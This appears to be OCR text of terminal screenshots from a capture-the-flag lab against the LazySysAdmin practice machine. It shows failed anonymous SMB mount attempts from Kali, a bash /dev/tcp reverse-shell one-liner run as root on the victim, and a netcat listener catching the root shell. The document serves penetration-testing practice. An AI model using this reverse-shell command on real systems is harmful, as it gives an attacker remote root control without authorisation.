 root@LazySysAdmin: /
文件 动作 编辑 查看 帮助
drwxr-xr-x 17 root root 4200 Mar 4 2023 dev/
drwxr-xr-x 98 root root 4096 Mar 4 2023 etc/
drwxr-xr-x 3 root root 4096 Aug 14 2017 home/
lrwxrwxrwx 1 root root 32 Aug 14 2017 initrd.img → boot/initrd.img-4.4.0-31-gene
drwxr-xr-x 21 root root 4096 Aug 14 2017 lib/
drwx------ 2 root root 16384 Aug 14 2017 lost+found/
drwxr-xr-x 3 root root 4096 Aug 14 2017 media/
drwxr-xr-x 2 root root 4096 Apr 11 2014 mnt/
drwxr-xr-x 2 root root 4096 Aug 14 2017 old/
drwxr-xr-x 2 root root 4096 Aug 4 2016 opt/
dr-xr-xr-x 190 root root 0 Mar 4 2023 proc/
drwx------ 3 root root 4096 Aug 15 2017 root/
drwxr-xr-x 20 root root 700 Mar 4 17:54 run/
drwxr-xr-x 2 root root 4096 Aug 14 2017 sbin/
drwxr-xr-x 2 root root 4096 Aug 4 2016 srv/
dr-xr-xr-x 13 root root 0 Mar 4 2023 sys/
drwxrwxrwt 2 root root 4096 Mar 4 17:39 tmp/
drwxr-xr-x 10 root root 4096 Aug 14 2017 usr/
drwxr-xr-x 13 root root 4096 Aug 14 2017 var/
lrwxrwxrwx 1 root root 29 Aug 14 2017 vmlinuz → boot/vmlinuz-4.4.0-31-generic
root@LazySysAdmin:/# bash -i >& /dev/tcp/192.168.247.128/10000 0>&1
root@LazySysAdmin: /
文件 动作 编辑 查看 帮助
mount.cifs: permission denied: no match for /home/kali/Desktop found in /etc/fstab
┌──(kali㉿kali)-[~/Desktop]
└─$ mount -t cifs -o username='',password='' //192.168.247.130/share$ /home/kali/Deskt
mount.cifs: permission denied: no match for /home/kali/Desktop/media found in /etc/fst
┌──(kali㉿kali)-[~/Desktop]
└─$ mount -t cifs -o username='',password='' //192.168.247.130/share$ /media
mount.cifs: permission denied: no match for /media found in /etc/fstab
┌──(kali㉿kali)-[~/Desktop]
└─$ mount -t cifs -o username=' ',password=' ' //192.168.247.130/share$ /media
mount.cifs: permission denied: no match for /media found in /etc/fstab
┌──(kali㉿kali)-[~/Desktop]
└─$ mount -o username=' ',password=' ' //192.168.247.130/share$ /media
mount.cifs: permission denied: no match for /media found in /etc/fstab
┌──(kali㉿kali)-[~/Desktop]
└─$ netcat -lvvp 10000
listening on [any] 10000 ...
192.168.247.130: inverse host lookup failed: Unknown host
connect to [192.168.247.128] from (UNKNOWN) [192.168.247.130] 56592
root@LazySysAdmin:/#
root@LazySysAdmin:/#